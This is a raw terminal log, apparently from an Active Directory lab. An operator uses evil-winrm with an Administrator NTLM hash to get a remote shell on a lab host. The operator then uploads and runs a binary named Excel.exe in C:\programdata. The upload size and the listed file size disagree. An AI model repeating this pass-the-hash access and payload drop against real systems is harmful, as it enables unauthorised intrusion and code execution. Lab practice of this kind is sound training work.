 [May 18, 2024 - 12:18:55 (CEST)] exegol-GoadV2 /workspace # evil-winrm -i 192.168.56.12 -u Administrator -H 54296a48cd30259cc88095373cec24da
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd /programdata
*Evil-WinRM* PS C:\programdata> upload Excel.exe
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Uploading /workspace/Excel.exe to C:\programdata\Excel.exe
Data: 51904148 bytes of 51904148 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> ls
    Directory: C:\programdata
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/16/2016   6:23 AM                Comms
d---s-       12/15/2017  12:14 AM                Microsoft
d-----        7/16/2016   6:23 AM                regid.1991-06.com.microsoft
d-----        7/16/2016   6:23 AM                SoftwareDistribution
d-----        7/16/2016   6:23 AM                USOPrivate
d-----       12/14/2017  11:53 PM                USOShared
-a----        5/18/2024   3:23 AM       38928112 Excel.exe
*Evil-WinRM* PS C:\programdata> .\Excel.exe